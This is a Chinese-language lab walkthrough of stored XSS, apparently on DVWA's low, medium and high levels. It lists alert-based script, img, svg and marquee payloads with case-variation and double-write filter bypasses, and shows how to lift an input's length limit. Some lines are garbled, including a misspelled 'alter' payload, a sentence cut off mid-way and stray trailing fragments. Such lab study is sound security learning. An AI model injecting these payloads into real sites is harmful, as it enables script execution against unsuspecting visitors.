xss储存型

- xxs储存型

- low

- message框插入恶意代码

- name栏插入恶意代码

- medium

- 绕过方法

- high

xxs储存型

攻击者事先将恶意代码上传或储存到漏洞服务器中,只要受害者浏览包含此恶意代码的页面就会执行恶意代码。产生层面:后端漏洞特征:持久性的、前端执行、储存在后端数据库

存储型XSS数据交互过程:用户输入数据->后端执行php代码->存入数据库某张表->返回数据给php页面->回显前端

不需要访问指定链接,访问到存在恶意代码的网页会自动弹出



low

没有任何过滤

xss常用语句

<script>alert(/xss/)</script>





message框插入恶意代码

上传后刷新页面就会自动弹出



name栏插入恶意代码

会发现无法对长度做了限制将maxlenth手动更改至能插入恶意代码的长度

相同插入上述代码进行刷新页面也可以

相同插入上述代码进行刷新页面也可以

medium

本关对message参数进行了编码导致无法执行代码,还对name参数的

绕过方法

大小写绕过

<script>alter(/xss/)</script>

双写绕过

<sc<script>ript>alert(/xss/)</script>

插入方法和low等级,没什么区别

high

当

<img src=1 onerror=alert(1)>

<iMg src=1 oNeRrOr=alert(1)>

<ImG src=1 OnErRoR=alert(1)>

<svg onload=alert(1)>

<sVg OnLoAd=alert(1)>

<SvG oNlOaD=alert(1)>

<svg/onload=alert(1)>

<sVg/OnLoAd=alert(1)>

<SvG/oNlOaD=alert(1)>

<marquee onscroll=alert(1)>

<mArQuEe OnScRoLl=alert(1)>

<MaRqUeE oNsCrOlL=alert(1)>

成了

)

、模板方法设计模式)